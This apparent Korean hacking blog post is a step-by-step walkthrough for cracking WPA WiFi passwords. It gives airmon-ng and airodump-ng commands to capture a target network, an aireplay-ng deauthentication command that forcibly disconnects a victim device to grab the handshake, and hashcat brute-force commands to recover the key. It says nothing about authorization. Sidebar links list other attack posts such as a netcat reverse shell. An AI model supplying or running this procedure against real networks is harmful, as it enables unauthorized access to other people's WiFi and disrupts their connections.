WiFi WPA Password Crack

# airmon-ng stop wlan0

# airmon-ng start wlan0

# kill PID

1단계

# airodump-ng wlan0mon ; Target BSSID CH ESSID 확인

# airodump-ng -c 채널 --bssid AP_HWaddr -w cap wlan0mon

2단계

WPA는 맨 처음에 연결을 요청할때만 암호화 키를 교환한다. 그러므로 연결을 강제로 끊어버려야한다. 그럼 다시 연결을 시도하는데 그 정보를 가로채므로 키를 알아낼수가 있다.

# wifete 를 통하여 해당 WiFi를 선택하여 해당 정보를 수집한다.

# aireplay-ng -0 5 -a BSSID(AP) -c 상대연결기기(Station) wlan0mon ; 연결을 끊기

여기까지하면 wifite가 정보수집을 완료하고 종료가 되어있을 것이다. 이제 브루트포스를 통하여 암호를 크랙할 것이다.

3단계

hashcat 툴을 사용할 것이다. 위에서 저장된 .cap 파일을 hashcat이 읽을 수가 없기에 파일 필터링ㅇ을 실행하여야한다.

# wpaclean out.cap input.cap ; 을 통하여 중요 부분만을

# aircrack-ng out.cap -J 출력파일이름 ; 하면 .hccap 파일이 생성됨

# hashcat -m 2500 -a 3 out.hccap ?a?a?a?a?a?a?a?a?a?a

하지만 이게 올걸릴수 있으므로 cudahashcat을 설치하여 그래픽카드를 통하여 찾으면 속도를 그나마 향상 시킬수가 있다.

# cudahashcat -m 2500 -a 3 out.hccap ?a?a~~

차증면 .pot 라는 파일로 결과가 추출되어있다.

'Hacking > Network Hacking' 카테고리의 다른 글

| WiFi Crack - WEP (0) | 2015.08.24 |

|---|---|

| 네트워크 해킹 순서 참고 사이트 (0) | 2015.08.20 |



| Netcat Reverse Shell (0) | 2015.08.15 |

| Cain&Abel - ARP_Spoofing Attack (0) | 2015.03.23 |